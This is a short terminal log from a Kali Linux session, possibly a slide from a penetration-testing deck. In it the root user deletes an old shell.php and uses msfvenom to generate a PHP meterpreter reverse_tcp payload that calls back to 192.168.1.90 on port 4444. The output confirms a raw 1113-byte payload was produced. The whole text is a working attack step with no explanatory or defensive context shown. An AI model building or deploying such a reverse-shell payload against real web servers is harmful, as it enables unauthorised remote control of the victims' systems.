 root@Kali:~# ls
Desktop Documents Downloads Music Pictures Public shell.php Templates thc-hydra Videos
root@Kali:~# rm shell.php
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes